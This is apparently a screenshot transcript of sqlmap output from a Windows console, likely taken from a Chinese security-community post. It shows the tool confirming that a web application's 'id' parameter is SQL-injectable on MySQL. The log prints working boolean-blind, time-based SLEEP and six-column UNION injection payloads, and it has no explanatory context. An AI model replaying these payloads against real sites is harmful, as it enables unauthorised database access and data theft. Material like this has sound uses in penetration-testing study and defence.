 C:\WINDOWS\system32\cmd.exe
[13:45:13] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[13:45:13] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[13:45:14] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[13:45:14] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[13:45:14] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[13:45:14] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[13:45:24] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[13:45:24] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:45:24] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other
(potential) technique found
[13:45:25] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number
of query columns. Automatically extending the range for current UNION query injection technique test
[13:45:25] [INFO] target URL appears to have 6 columns in query
[13:45:28] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 79 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=63' AND 4020=4020 AND 'EgnF'='EgnF

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=63' AND (SELECT 3657 FROM (SELECT(SLEEP(5)))goQx) AND 'Kfsr'='Kfsr

    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: id=-9487' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7176706a71,0x6e754e4a4b6e4569424943784c7075706d6a70574d58
5341716b4b706b644a4759776f6e7a705974,0x717a7a6a71),NULL,NULL-- -
---
[13:45:36] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
Ots安全
先知社区